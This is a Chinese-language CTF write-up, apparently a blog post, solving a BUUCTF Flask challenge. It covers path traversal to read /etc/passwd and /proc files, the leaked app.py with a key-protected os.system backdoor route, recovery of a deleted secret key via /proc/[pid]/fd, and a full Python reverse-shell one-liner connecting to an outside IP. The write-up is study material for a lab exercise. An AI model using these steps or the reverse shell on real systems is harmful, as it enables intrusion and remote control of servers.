

看url考虑为目录穿越,读一下/etc/passwd (直接下载的话是个beautiful.jpg,要用notepad++打开)

再读一下/proc/self/cmdline



?url=app.py读一下,得到源码

from flask import Flask, Response

from flask import render_template

from flask import request

import os

import urllib

app = Flask(__name__)

SECRET_FILE = "/tmp/secret.txt"

f = open(SECRET_FILE)

SECRET_KEY = f.read().strip()

os.remove(SECRET_FILE)

@app.route('/')

def index():

return render_template('search.html')

@app.route('/page')

def page():

url = request.args.get("url")

try:

if not url.lower().startswith("file"):

res = urllib.urlopen(url)

value = res.read()

response = Response(value, mimetype='application/octet-stream')

response.headers['Content-Disposition'] = 'attachment; filename=beautiful.jpg'

return response

else:

value = "HACK ERROR!"

except:

value = "SOMETHING WRONG!"

return render_template('search.html', res=value)

@app.route('/no_one_know_the_manager')

def manager():

key = request.args.get("key")

print(SECRET_KEY)

if key == SECRET_KEY:

shell = request.args.get("shell")

os.system(shell)

res = "ok"

else:

res = "Wrong Key!"

return res

if __name__ == '__main__':

app.run(host='0.0.0.0', port=8080)

/ no_one_know_the_manager 能执行系统命令,但没有回显。程序读取完SECRET_KEY会删除/tmp/secret.txt,但在 linux 系统中如果一个程序打开了一个文件没有关闭,即便从外部(如os.remove(SECRET_FILE))删除之后,在 /proc 这个进程的 pid 目录下的 fd 文件描述符目录下还是会有这个文件的 fd,通过这个我们即可得到被删除文件的内容。/proc/[pid]/fd 这个目录里包含了进程打开文件的情况;;pid就是进程记录的打开文件的序号;;

简单爆破一下得到/tmp/secret.txt

提交的时候要把这段key,url编码后提交

由于没有回显,选择弹一个shell

python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("174.1.93.196",1234));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/bash","-i"]);'

也要进行url编码

ls看一下

BUU这个干啥都没权限

读一下printenv

结果有个老哥说直接在/page?url=/flag 就读出flag了

问了一下,比赛的时候反弹shell后 读的是/root/flag.txt

这题的思路其实和[V&N2020 公开赛]CHECKIN这题基本一样

819

819

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?